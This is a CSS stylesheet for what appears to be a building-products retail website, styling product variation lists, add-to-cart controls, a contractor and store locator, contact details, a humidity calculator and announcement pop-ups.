.quantity input { display: inline-block; width: 3.33333rem; height: 1.94444rem; background: #fff; border: 1px solid #9f9f9f; border-radius: 0.27778rem; -webkit-box-shadow: none; box-shadow: none; font-size: 1.11111rem; color: #5b5b5b; }

.quantity input:hover { cursor: pointer; }

form .product button.submit { padding: 1.11111rem; color: #fff; font-size: 1rem; font-weight: 700; background: #e31836; border: 1px solid #fff; -webkit-transition: .3s; transition: .3s; }

form .product button.submit:hover { background-color: #9e1126; cursor: pointer; }

form .product button.submit img { margin-left: 0.22222rem; margin-top: -0.11111rem; }

.us-only { display: inline-block; margin-left: 0.55556rem; color: #990000; font-weight: 700; }

.product-variations { background: #f2f2f2; border: 1px solid #c1c1c1; border-bottom: 0; }

.product-variations .variation { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 1.11111rem; border-bottom: 1px solid #c1c1c1; -webkit-transition: .1s; transition: .1s; }

.product-variations .variation:hover { background: #d9d9d9; }

.product-variations .variation input { float: left; display: inline-block; margin-top: 0.22222rem; margin-right: 0.44444rem; }

.product-variations .variation .variation-name { -ms-flex-preferred-size: 80%; flex-basis: 80%; font-size: 1rem; font-weight: 700; color: #000; line-height: 1.2; }

.product-variations .variation .variation-number { font-size: 1rem; font-weight: 300; color: #505050; line-height: 1.2; margin-left: 1.11111rem; }

.product-variations .variation .variation-price { -ms-flex-preferred-size: 20%; flex-basis: 20%; color: #000; font-size: 1.33333rem; font-weight: 700; line-height: 1.2; }

@media print, screen and (min-width: 40em) { .product-variations .variation { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .product-variations .variation .variation-price { margin-left: 0.55556rem; text-align: right; } }

.product-add-to-cart { min-width: 9.44444rem; }

.product-add-to-cart .product_addon_quantity { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; color: #000; font-weight: 700; font-size: 1rem; line-height: 2.22222rem; }

.product-add-to-cart .product_addon_addtext { color: #000; }

.product-add-to-cart .product_addon_quantitybox { width: 2.77778rem; margin: 0 1.11111rem 0 0.55556rem; border-radius: 0.27778rem; }

.product-add-to-cart input[type='checkbox'] { margin: 0.66667rem 0.38889rem; }

.product-in-box { border-top: 1px solid rgba(0, 0, 0, 0.2); padding: 1.66667rem 0; }

.product-in-box .product-info p { font-size: 0.88889rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.product-in-box img { display: block; margin: 0 auto 1.11111rem; }

.product-in-box .heading { width: 100%; color: #fff; font-size: 1.66667rem; }

@media print, screen and (min-width: 40em) { .product-in-box { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .product-in-box .product-info { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 0 0 0 1.66667rem; }
  .product-in-box img { margin: 0; max-width: 11.11111rem; } }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.88889rem; font-weight: 400; margin-bottom: 1.11111rem; padding: .77778rem 1.33333rem .77778rem .77778rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #84c042; border-color: #72a637; color: #fff; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #fff; }

.alert-box.alert { background-color: #cc4b37; border-color: #a63b2a; color: #fff; }

.alert-box .close { display: none; }

.product-parts-available { overflow-x: scroll; }

.product-parts-available table.product-parts-available-table { background: #c9c9c9; border-radius: 0px; }

.product-parts-available table.product-parts-available-table thead td { background: #565656; color: #fff; text-transform: uppercase; min-width: 3.88889rem; }

.product-parts-available table.product-parts-available-table th { text-align: center; color: #FFF; background: #444; font-family: "Oswald", sans-serif; text-transform: uppercase; padding: 16px; }

.product-parts-available table.product-parts-available-table td { font-size: 1rem; background: #EEE; text-align: center; font-weight: 700; color: #000; }

.product-parts-available table.product-parts-available-table img { border-radius: 5px; max-width: 3.33333rem; }

.product-parts-available .product-addon-quantitybox { display: inline; width: 30px; margin-left: 3px; }

.product-parts-available .product_addon_header { text-align: left; }

.product-parts-available .product-button { background-color: #e31836; color: #fff; font-weight: 600; padding: 1.11111rem 1.66667rem; }

.product-parts-available .product-button:hover { background: #fff; color: #e31836; }

.product .product-short-description { font-weight: 600; }

.contractor-intro, .homeowner-intro, .wholesalers-intro, .sales-rep-intro { padding: 1.66667rem 0; background-color: #f2f2f2; }

.contractor-intro h1, .contractor-intro .sub-banner #sub-banner-container > *, .sub-banner .contractor-intro #sub-banner-container > *, .contractor-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .contractor-intro h1, .contractor-intro .product-details-header, .homeowner-intro h1, .homeowner-intro .sub-banner #sub-banner-container > *, .sub-banner .homeowner-intro #sub-banner-container > *, .homeowner-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .homeowner-intro h1, .homeowner-intro .product-details-header, .wholesalers-intro h1, .wholesalers-intro .sub-banner #sub-banner-container > *, .sub-banner .wholesalers-intro #sub-banner-container > *, .wholesalers-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .wholesalers-intro h1, .wholesalers-intro .product-details-header, .sales-rep-intro h1, .sales-rep-intro .sub-banner #sub-banner-container > *, .sub-banner .sales-rep-intro #sub-banner-container > *, .sales-rep-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .sales-rep-intro h1, .sales-rep-intro .product-details-header { font-size: 2rem; color: #000; font-weight: 700; }

.contractor-intro hr, .homeowner-intro hr, .wholesalers-intro hr, .sales-rep-intro hr { margin: 0.55556rem 0; }

.contractor-intro h3, .homeowner-intro h3, .wholesalers-intro h3, .sales-rep-intro h3 { font-weight: 700; }

.contractor-intro h4, .homeowner-intro h4, .wholesalers-intro h4, .sales-rep-intro h4 { margin-bottom: 1.66667rem; color: #5b5b5b; font-weight: 400; }

.contractor-intro img, .homeowner-intro img, .wholesalers-intro img, .sales-rep-intro img { display: block; margin: 1.11111rem auto; }

.contractor-intro .social-links, .homeowner-intro .social-links, .wholesalers-intro .social-links, .sales-rep-intro .social-links { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }

.contractor-intro .button, .contractor-intro .locations .location-container .store-map a, .locations .location-container .store-map .contractor-intro a, .homeowner-intro .button, .homeowner-intro .locations .location-container .store-map a, .locations .location-container .store-map .homeowner-intro a, .wholesalers-intro .button, .wholesalers-intro .locations .location-container .store-map a, .locations .location-container .store-map .wholesalers-intro a, .sales-rep-intro .button, .sales-rep-intro .locations .location-container .store-map a, .locations .location-container .store-map .sales-rep-intro a { margin: 0; display: inline-block; vertical-align: middle; }

@media print, screen and (min-width: 64em) { .contractor-intro, .homeowner-intro, .wholesalers-intro, .sales-rep-intro { padding: 3.33333rem 0; } }

.clouds.contractor-clouds, .clouds.homeowner-clouds { position: relative; overflow: hidden; background: url("/images/clouds-bg.jpg") center top no-repeat; background-size: cover; text-align: center; border-bottom: none; }

.clouds.contractor-clouds::before, .clouds.contractor-clouds::after, .clouds.homeowner-clouds::before, .clouds.homeowner-clouds::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clouds.contractor-clouds::after, .clouds.homeowner-clouds::after { clear: both; }

.clouds.contractor-clouds img, .clouds.homeowner-clouds img { display: block; border-radius: 50%; margin: 0 auto 0.55556rem; -webkit-transition: .4s; transition: .4s; }

.clouds.contractor-clouds a, .clouds.homeowner-clouds a { font-size: 1.22222rem; font-weight: 600; display: inline-block; margin-bottom: 1.66667rem; text-decoration: none; color: #fff; }

.clouds.contractor-clouds a:hover img, .clouds.homeowner-clouds a:hover img { -webkit-box-shadow: inset 0 0 0 60px #fff; box-shadow: inset 0 0 0 60px #fff; }

.clouds.contractor-clouds .column, .clouds.contractor-clouds .columns, .clouds.homeowner-clouds .column, .clouds.homeowner-clouds .columns { position: relative; }

.clouds.contractor-clouds .column:nth-child(2n)::after, .clouds.contractor-clouds .columns:nth-child(2n)::after, .clouds.homeowner-clouds .column:nth-child(2n)::after, .clouds.homeowner-clouds .columns:nth-child(2n)::after { content: none; }

.clouds.contractor-clouds .column:not(.row)::after, .clouds.contractor-clouds .columns:not(.row)::after, .clouds.homeowner-clouds .column:not(.row)::after, .clouds.homeowner-clouds .columns:not(.row)::after { content: ''; position: absolute; right: 0; top: 0; height: calc(100% - 30px); width: 0.05556rem; border-right: 1px dotted rgba(255, 255, 255, 0.55); }

.clouds.contractor-clouds .column:last-child::after, .clouds.contractor-clouds .columns:last-child::after, .clouds.homeowner-clouds .column:last-child::after, .clouds.homeowner-clouds .columns:last-child::after { content: none !important; }

.clouds.contractor-clouds::after, .clouds.homeowner-clouds::after { content: url("/images/bottom-cloud.png"); position: absolute; display: block; left: 0; right: 0; bottom: -1.66667rem; text-align: center; }

@media print, screen and (min-width: 40em) { .clouds.contractor-clouds .column:nth-child(2n)::after, .clouds.contractor-clouds .columns:nth-child(2n)::after, .clouds.homeowner-clouds .column:nth-child(2n)::after, .clouds.homeowner-clouds .columns:nth-child(2n)::after { content: ''; }
  .clouds.contractor-clouds .column:nth-child(3n)::after, .clouds.contractor-clouds .columns:nth-child(3n)::after, .clouds.homeowner-clouds .column:nth-child(3n)::after, .clouds.homeowner-clouds .columns:nth-child(3n)::after { content: none; } }

@media print, screen and (min-width: 64em) { .clouds.contractor-clouds, .clouds.homeowner-clouds { padding: 3.33333rem 0 1.66667rem; }
  .clouds.contractor-clouds a, .clouds.homeowner-clouds a { margin-bottom: 3.33333rem; }
  .clouds.contractor-clouds .column:nth-child(3n)::after, .clouds.contractor-clouds .columns:nth-child(3n)::after, .clouds.homeowner-clouds .column:nth-child(3n)::after, .clouds.homeowner-clouds .columns:nth-child(3n)::after { content: ''; }
  .clouds.contractor-clouds .column:nth-child(5)::after, .clouds.contractor-clouds .columns:nth-child(5)::after, .clouds.homeowner-clouds .column:nth-child(5)::after, .clouds.homeowner-clouds .columns:nth-child(5)::after { content: none; }
  .clouds.contractor-clouds .column::after, .clouds.contractor-clouds .columns::after, .clouds.homeowner-clouds .column::after, .clouds.homeowner-clouds .columns::after { height: calc(100% - 60px); } }

.clouds.contractor-clouds a.button, .clouds.contractor-clouds .locations .location-container .store-map a, .locations .location-container .store-map .clouds.contractor-clouds a, .clouds.homeowner-clouds a.button, .clouds.homeowner-clouds .locations .location-container .store-map a, .locations .location-container .store-map .clouds.homeowner-clouds a { display: block; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); border: 5px solid #fff; border-radius: 5px; background: url([data-uri]); color: #fff; font-weight: 700; font-size: 1.33333rem; -webkit-transition: .3s; transition: .3s; }

.clouds.contractor-clouds a.button img, .clouds.contractor-clouds .locations .location-container .store-map a img, .locations .location-container .store-map .clouds.contractor-clouds a img, .clouds.homeowner-clouds a.button img, .clouds.homeowner-clouds .locations .location-container .store-map a img, .locations .location-container .store-map .clouds.homeowner-clouds a img { display: inline-block; margin: 0 0.55556rem 0 0; }

.clouds.contractor-clouds a.button:hover, .clouds.contractor-clouds .locations .location-container .store-map a:hover, .locations .location-container .store-map .clouds.contractor-clouds a:hover, .clouds.homeowner-clouds a.button:hover, .clouds.homeowner-clouds .locations .location-container .store-map a:hover, .locations .location-container .store-map .clouds.homeowner-clouds a:hover { -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 308px black; box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 308px black; }

.important-message { padding: 1.66667rem; margin-bottom: 1.66667rem; border-radius: 5px; border: 5px solid #fff; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); background: url([data-uri]); }

.important-message .heading { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-size: 1.33333rem; font-weight: 700; text-transform: uppercase; }

.important-message .heading::before { content: url("/images/icon-important.png"); margin-right: 0.55556rem; }

.important-message .message { font-size: 1.22222rem; margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 64em) { .important-message { margin-bottom: 3.33333rem; } }

.search-container input[type="text"], .search-container select { height: 2.38889rem; }

.search-container .location-search-button { margin-bottom: 1.11111rem; }

.search-container .text-select-category { text-align: center; width: 100%; }

.search-container .search-container { margin-bottom: 2em; }

.search-container .search-container::before, .search-container .search-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.search-container .search-container::after { clear: both; }

.search-container .search-zip, .search-container .search-state { position: relative; }

.search-container .search-zip input[type="submit"], .search-container .search-state input[type="submit"] { bottom: 0; display: inline-block; padding: 10px; width: 100%; height: 43px; font-size: 14px; color: #fff; background-color: #326abb; -webkit-transition: background-color .25s; transition: background-color .25s; }

.search-container .search-zip input[type="submit"]:hover, .search-container .search-state input[type="submit"]:hover { -webkit-transition: background-color .25s; transition: background-color .25s; }

.search-container #location-search-state-city select { border-radius: 0; margin-bottom: 0.83333rem; border: 1px solid #cacaca; }

@media print, screen and (min-width: 64em) { .search-container #LocationState, .search-container #LocationCity { width: 43%; }
  .search-container #LocationZip { width: 75%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container #LocationZip { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container #LocationZip:last-child:not(:first-child) { float: right; }
  .search-container .search-state input[type="submit"] { width: 8.33333%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; float: right; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container .search-state input[type="submit"] { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container .search-state input[type="submit"]:last-child:not(:first-child) { float: right; }
  .search-container .search-zip input[type="submit"] { width: 16.66667%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; float: right; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container .search-zip input[type="submit"] { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container .search-zip input[type="submit"]:last-child:not(:first-child) { float: right; } }

.locations { clear: both; }

.locations .location-container { margin: 1.77778rem 0 0 0; padding: 1.77778rem 0 0 0; border-top: 1px solid #bebebe; }

.locations .location-container::before, .locations .location-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.locations .location-container::after { clear: both; }

.locations .location-container .store-miles { font-weight: 700; color: #000; }

.locations .location-container .store-miles .distance-from-location { font-size: 1.11111rem; text-align: center; }

.locations .location-container .store-miles span { display: block; font-size: 1.66667rem; }

.locations .location-container .store-address { margin-bottom: 20px; color: #326abb; }

.locations .location-container .store-address .location-company { color: #000; font-size: 1.2em; font-weight: 600; text-decoration: none; }

.locations .location-container .location-map { margin: 0; color: #000; font-size: 1rem; font-weight: 700; border-color: #326abb; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: inset 0 0 0 0 #326abb; box-shadow: inset 0 0 0 0 #326abb; }

.locations .location-container .location-map i.material-icons { margin-left: 0.27778rem; color: #fff; background: #326abb; border-radius: 50%; }

.locations .location-container .location-map:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.locations .location-container .location-map-container { display: none; width: 100%; height: 22.22222rem; margin: 1.11111rem 0; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.locations .location-container .location-phone { margin: 0 0 30px 0; padding: 10px 0; color: #000; font-size: 1.33333rem; font-weight: 600; }

.locations .location-container .location-link { display: inline-block; margin-bottom: 0.83333rem; font-size: 1.11111rem; }

@media print, screen and (min-width: 40em) { .locations .store-address { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .locations { min-height: 12.22222rem; }
  .locations .location-container .store-address { margin-bottom: 0; } }

.location .location__heading { margin: 0; padding: 0 0 10px 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 2rem; font-weight: 900; font-style: italic; text-align: left; text-shadow: 0px 1px 1px #fff; border-bottom: 1px solid #e0e0e0; text-transform: uppercase; }

.location .location__subheading { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 1rem; font-weight: 900; font-style: italic; text-shadow: 0px 1px 1px #fff; text-transform: uppercase; }

.location .location__phone { margin: 0 0 30px 0; padding: 10px 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #7b7b7b; font-size: 1.33333rem; font-weight: 700; text-align: left; border-bottom: 1px solid #e0e0e0; }

.location .location__phone span { color: #f41f28; }

.location .location__image { text-align: left; }

.location .location__image img { display: inline-block; }

.location .location__address { position: relative; width: 100%; margin: 0 0 1.11111rem 0; padding: 0.55556rem 1.11111rem; background-color: #f5f5f5; border: 1px solid #d1d1d1; color: #404040; font-size: 0.88889rem; font-weight: 400; text-shadow: 0px 1px 1px #fff; }

.location .location__email { margin: 0 0 1.11111rem 0; clear: both; }

.location .location__hours { margin: 0 0 1.11111rem 0; color: #565656; font-size: 0.88889rem; }

.location .location__content { clear: both; }

.location .location__content::before, .location .location__content::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.location .location__content::after { clear: both; }

@media print, screen and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { width: 50%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 40em) { .location .location__image:last-child:not(:first-child), .location .location__address:last-child:not(:first-child), .location .location__email:last-child:not(:first-child), .location .location__hours:last-child:not(:first-child) { float: right; }
  .location .location__address { display: inline-block; max-width: 21.11111rem; }
  .location .location__directions { position: absolute; bottom: 0.55556rem; right: 0.55556rem; }
  .location .location__phone br { display: none; } }

.find-contractor-banner { background-image: url("/images/sub-banner.jpg"); background-position: center; background-size: cover; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 1.66667rem; background-color: #f2f2f2; }

.find-contractor-banner img { margin-left: 1.11111rem; }

.find-contractor-banner .heading { font-size: 1.33333rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { .find-contractor-banner { padding: 3.33333rem; }
  .find-contractor-banner .heading { font-size: 2rem; } }

.contractor-disclaimer { margin-bottom: 1.66667rem; color: #989898; font-size: 0.88889rem; font-style: italic; }

.contractors-message { color: #fff; text-align: center; }

.contractors-message .heading { margin-bottom: 1.66667rem; }

.contractors-message p { font-size: 1rem; max-width: 50rem; margin: 0 auto 1.66667rem; line-height: 1.3; }

.contractors-message p strong { font-size: 1.33333rem; font-weight: 600; }

.contractors-message p strong span { display: inline-block; color: #fffcdc; }

#page-id-5706 .callout { background: #f4f4f4; font-weight: 600; text-align: center; }

#page-id-5706 .callout .button, #page-id-5706 .callout .locations .location-container .store-map a, .locations .location-container .store-map #page-id-5706 .callout a { font-size: 1.05556rem; margin-bottom: 0; font-weight: 700; }

#page-id-5706 .callout h4 { font-size: 1.38889rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { #page-id-5706 .callout { text-align: left; }
  #page-id-5706 .callout h4 { margin-bottom: 0; } }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(254, 254, 254, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fefefe; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #fff; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #fff; }

/*======================================= Custom Site Styles =======================================*/
.homepage-categories { padding: 1.66667rem 0; background-color: #f2f2f2; -webkit-box-shadow: inset 0 1px 0 1px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 0 1px rgba(0, 0, 0, 0.1); text-align: center; }

.homepage-categories .banner-heading { font-size: 1.33333rem; color: #326abb; text-align: center; margin-bottom: 1.66667rem; font-weight: 700; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.homepage-categories .icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 0.55556rem; }

.homepage-categories .heading { margin: 0 0 0.55556rem; font-size: 1.66667rem; font-weight: 700; }

.homepage-categories .message { margin: 0 auto 0.55556rem; color: #5b5b5b; max-width: 15.55556rem; font-size: 0.77778rem; }

.homepage-categories a { display: inline-block; color: #000; font-weight: 600; text-decoration: none; }

.homepage-categories a i { color: #fff; background-color: #326abb; border-radius: 50%; margin-left: 0.27778rem; }

.homepage-categories hr { max-width: 16.66667rem; }

.homepage-categories .columns.small-12.shrink a.button:not(.secondary), .homepage-categories .columns.small-12.shrink .locations .location-container .store-map a:not(.secondary), .locations .location-container .store-map .homepage-categories .columns.small-12.shrink a:not(.secondary) { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .homepage-categories .banner-heading { font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .homepage-categories { padding: 5rem 0 3.33333rem; }
  .homepage-categories a { margin-bottom: 1.66667rem; }
  .homepage-categories hr { display: none; }
  .homepage-categories .columns.small-12.shrink a.button:not(.secondary), .homepage-categories .columns.small-12.shrink .locations .location-container .store-map a:not(.secondary), .locations .location-container .store-map .homepage-categories .columns.small-12.shrink a:not(.secondary) { font-size: 1.66667rem; margin-top: 2.22222rem; padding: .8rem 1.5rem; }
  .homepage-categories .banner-heading { font-size: 1.77778rem; margin-top: -1.66667rem; margin-bottom: 3.33333rem; } }

.clouds { padding: 1.66667rem 0; background: url("/images/clouds-bg.jpg") center top; background-size: cover; color: #fff; }

.clouds > *:last-child { margin-bottom: 0; }

.clouds hr { border-bottom: 1px solid rgba(255, 255, 255, 0.62); }

.clouds h3, .clouds a { color: #fff; }

.clouds ul.custom-list li { margin: 0.11111rem 0; padding-top: 0.55556rem; padding-left: 2.77778rem; min-height: 2.77778rem; color: #fff; line-height: 1.2; font-size: 1.33333rem; font-weight: 600; }

@media print, screen and (min-width: 64em) { .clouds { padding: 3.33333rem 0; } }

#page-id-2 .content ul { margin-left: 0; }

#page-id-2 .content li { font-style: italic; font-weight: 600; list-style-type: none; }

#page-id-2 .content li::before { content: '- '; }

.feature-box { padding: 1.66667rem; border: 1px solid #bebebe; border-top: 0.66667rem solid #e31836; }

#page-id-133 form .form_submit_container { text-align: left; }

#page-id-133 form .form_submit_container input[type="submit"].buttons { display: inline-block; width: auto; border: 1px solid #326abb; background: #fff; color: #000; -webkit-box-shadow: inset 0 0 0 0px #326abb; box-shadow: inset 0 0 0 0px #326abb; font-weight: 600; }

#page-id-133 form .form_submit_container input[type="submit"].buttons:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.contact-phone-numbers { margin: 1.66667rem 0; font-size: 1.22222rem; }

.contact-phone-numbers span { display: block; }

.contact-phone-numbers span:nth-child(2n + 1) { display: none; }

.contact-phone-numbers span:first-of-type { font-weight: 700; }

.contact-phone-numbers img { margin-bottom: 0.83333rem; }

.contact-phone-numbers strong { color: #326abb; }

@media print, screen and (min-width: 40em) { .contact-phone-numbers { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-size: 1rem; }
  .contact-phone-numbers span:nth-child(2n + 1) { display: inline; }
  .contact-phone-numbers img { margin: 0; } }

@media print, screen and (min-width: 64em) { .contact-phone-numbers { font-size: 1.22222rem; } }

#page-id-4 .email { margin-bottom: 1.66667rem; font-size: 1.11111rem; font-weight: 700; color: #326abb; }

#page-id-4 .email a { font-weight: 400; }

#page-id-4 .contact-address, #page-id-4 .contact-hours { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

#page-id-4 .contact-address strong, #page-id-4 .contact-hours strong { display: block; color: #326abb; }

@media print, screen and (min-width: 40em) { #page-id-4 .contact-address::before { content: url("/images/icon-michigan-flag.png"); float: left; margin: 1.11111rem 1.11111rem 0; } }

@media print, screen and (min-width: 40em) { #page-id-4 .contact-hours::before { content: url("/images/icon-calendar.png"); float: left; margin: 1.11111rem 1.11111rem 0; } }

#page-id-133 .custom-list li { color: #010101; }

#page-id-132 h3 { font-weight: 700; padding-bottom: 0.27778rem; margin-bottom: 0.55556rem; border-bottom: 4px solid #ccc; }

#humidity_design_conditions div, #humidity_room_conditions div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; margin-bottom: 0.55556rem; }

#humidity_design_conditions div label, #humidity_room_conditions div label { padding-right: 0.55556rem; font-weight: 700; line-height: 1.3; }

#humidity_design_conditions div label span, #humidity_room_conditions div label span { display: block; font-weight: 400; }

#humidity_design_conditions div input, #humidity_room_conditions div input { width: 3.33333rem; font-size: 0.88889rem; }

#humidity_location { padding: 0.55556rem 0.83333rem; background: #d7e1eb; font-size: 0.77778rem; }

#humidity_location table { margin: 0; }

#humidity_location span { font-weight: 700; }

#humidity_location .location-select { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 0.55556rem; }

#humidity_location #humidity_location_outside_temp, #humidity_location #humidity_location_rh { margin-left: 0.55556rem; margin-bottom: 0.55556rem; }

#humidity_location_select { font-size: 0.83333rem; height: auto; max-width: 15.55556rem; margin-left: 0.55556rem; }

#humidity_rh_morning, #humidity_rh_afternoon, #humidity_rh_evening { text-align: center; }

#humidity_air_changes { margin-bottom: 1.11111rem; font-size: 0.77778rem; background: #d7e1eb; }

#humidity_air_changes table { margin: 0; }

#humidity_air_changes table td, #humidity_air_changes table tr { background: #d7e1eb; }

#humidity_results { display: -webkit-box; display: -ms-flexbox; display: flex; }

#humidity_results .button, #humidity_results .locations .location-container .store-map a, .locations .location-container .store-map #humidity_results a { margin: 0 1.11111rem 0 0; }

#important-announcement { top: 0; left: 0; display: none; position: fixed; height: 100%; width: 100%; background: rgba(0, 0, 0, 0.2); -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; z-index: 100; color: white; }

#important-announcement .important-message { position: relative; color: white; text-align: center; padding: 1.66667rem 2.22222rem; }

#important-announcement .important-message .heading::before { padding-right: 1rem; }

#important-announcement .important-message .close-announcement { position: absolute; top: 10px; right: 10px; height: 20px; width: 20px; display: -webkit-box; display: -ms-flexbox; display: flex; background: white; border-radius: 50%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; cursor: pointer; }

#important-announcement .important-message .close-announcement i { color: #666; font-size: 0.66667rem; }

#important-announcement .button, #important-announcement .locations .location-container .store-map a, .locations .location-container .store-map #important-announcement a { color: #d43b25; border-color: #d43b25; }

#important-announcement .button:hover, #important-announcement .locations .location-container .store-map a:hover, .locations .location-container .store-map #important-announcement a:hover, #important-announcement .button:focus, #important-announcement .locations .location-container .store-map a:focus, .locations .location-container .store-map #important-announcement a:focus { color: #fff; }

#important-announcement.live-view { display: -webkit-box; display: -ms-flexbox; display: flex; }

@media print, screen and (min-width: 40em) { #important-announcement .important-message { padding: 2.77778rem 4rem; } }

#page-id-6822 .search-container #state-search { max-width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; }

@media print, screen and (min-width: 64em) { #page-id-6822 .search-container { max-width: 44.44444rem; }
  #page-id-6822 .search-container .search-state-selector { width: calc(100% - 80px); } }

#page-id-6822 .store-miles, #page-id-6822 .column:nth-of-type(4), #page-id-6822 .columns:nth-of-type(4), #page-id-6822 .location-city-state, #page-id-6822 br { display: none; }

#page-id-6822 .location-phone a { text-decoration: none; color: #000; }

@media print, screen and (min-width: 64em) { #page-id-6822 .store-address, #page-id-6822 .location-container .column:nth-of-type(3), #page-id-6822 .location-container .columns:nth-of-type(3) { -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%; }
  #page-id-6822 #locations-block { max-width: 44.44444rem; } }

.banner-literature { text-align: center; padding: 1.66667rem 0; background: #f2f2f2; border-top: 1px solid #dbdbdb; }

.banner-literature .row { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

